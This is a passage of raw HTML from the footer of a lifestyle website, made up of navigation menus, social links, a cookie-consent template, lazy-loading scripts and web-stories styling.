Must-See Moments ">Albuquerque International Balloon Fiesta: Spectacular Skies to Ignite Your Wanderlust with 10 Must-See Moments</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2025-09-25T15:33:26+05:30">September 25, 2025</time><time class="updated" datetime="2025-09-25T15:39:09+05:30">September 25, 2025</time></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
			</div>
<style>#penci_block_6__74405884 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__74405884 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_6__74405884 .penci__post-title{ font-family:"Karla";font-weight:700; }#penci_block_6__74405884.penci__general-meta .penci_post-meta{ font-family:"Fira Sans";font-weight:400; }</style><script type="c561c86314e6fe8e62afa444-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__74405884 = new penciBlock();penci_block_6__74405884.blockID="penci_block_6__74405884";penci_block_6__74405884.atts_json = '{"build_query":"size:2","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"1","hide_icon_post_format":"","hide_comment":"1","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"2","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-2","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__74405884","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__74405884.content="";penciBlocksArray.push(penci_block_6__74405884);</script>				</div>
							<div id="footer-3" class="footer-sidebar-item footer-3 penci-col-4">
					<div id="nav_menu-2" class="widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_nav_menu"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Quick Links</span></h4></div><div class="menu-wid-menu-container"><ul id="menu-wid-menu" class="menu"><li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://celebzero.com/about-us/">About Us</a></li>
<li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a href="https://celebzero.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><a href="https://celebzero.com/terms-condition/">Terms &#038; Conditions</a></li>
<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://celebzero.com/contact-us/">Contact Us</a></li>
</ul></div></div><div id="penci_custom_html-69" class="widget_text widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><script type="c561c86314e6fe8e62afa444-text/javascript" async="async" src="//widgets.outbrain.com/outbrain.js"></script></div></div>				</div>
					</div>
	</div>
</div>
				<div class="footer__bottom style-1">
			<div class="footer__bottom_container footer__sidebars-inner penci-container-fluid">
													<div class="footer__social-media">
					<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100085725896797" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/celebzero" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/celebzero_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/celebzero/_saved/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>				</div>
					</div>
	</div>		<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright penci_has_menu">
			<div class="site-info">
				@2024 - Celebzero. All Right Reserved. 			</div><!-- .site-info -->
			<div class="sub-footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://celebzero.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://celebzero.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://celebzero.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-1200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1200"><a href="https://celebzero.com/sitemap_index.xml">Sitemap</a></li>
</ul></div>		</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="https://celebzero.com/" class="custom-logo-link" rel="home"><img width="355" height="80" src="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png" class="custom-logo" alt="Celebzero" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png 355w, https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small-300x68.png 300w" sizes="(max-width: 355px) 100vw, 355px" /></a>						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100085725896797" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/celebzero" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/celebzero_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/celebzero/_saved/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-763"><a href="https://celebzero.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><a href="https://celebzero.com/category/beauty/">Beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1263"><a href="https://celebzero.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1264"><a href="https://celebzero.com/category/fashion/accessories/">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265"><a href="https://celebzero.com/category/fashion/kids/">Kids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5913"><a href="https://celebzero.com/category/fashion/mens/">Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5912"><a href="https://celebzero.com/category/fashion/womens/">Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1268"><a href="https://celebzero.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1269"><a href="https://celebzero.com/category/health/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1270"><a href="https://celebzero.com/category/health/nutrition/">Nutrition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://celebzero.com/category/health/wellness/">Wellness</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1436"><a href="https://celebzero.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://celebzero.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1367"><a href="https://celebzero.com/category/relationship/">Relationship</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1500"><a href="https://celebzero.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4086"><a href="https://celebzero.com/category/home-garden/">Home &amp; Garden</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32264"><a href="https://celebzero.com/category/automobiles/">Automobiles</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pennews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script><div class="gtranslate_wrapper" id="gt-wrapper-62743258"></div><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://celebzero.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="c561c86314e6fe8e62afa444-module" src="https://celebzero.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://celebzero.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" data-wp-fetchpriority="low">
			<script type="c561c86314e6fe8e62afa444-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/">Your Guide to the Finest Gatwick Airport Hotels</a>
					<a href="https://celebzero.com/web-stories/womens-jumpers/">womens jumpers</a>
					<a href="https://celebzero.com/web-stories/sports-tracksuits-for-women/">Women&#8217;s Sports Tracksuits: Stylish &#038; Comfortable</a>
					<a href="https://celebzero.com/web-stories/grandad-collar-shirts/">Wear Your Style with Lululemon- Top 5 grandad collar shirts</a>
					<a href="https://celebzero.com/web-stories/vrbo-copper-mountain/">VRBO Copper Mountain offering the Best Hospitality</a>
					</amp-story-player>
		</div>
				</div>
		<style id='web-stories-list-styles-inline-css' type='text/css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{margin-bottom:5px;text-align:right}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{margin-right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel 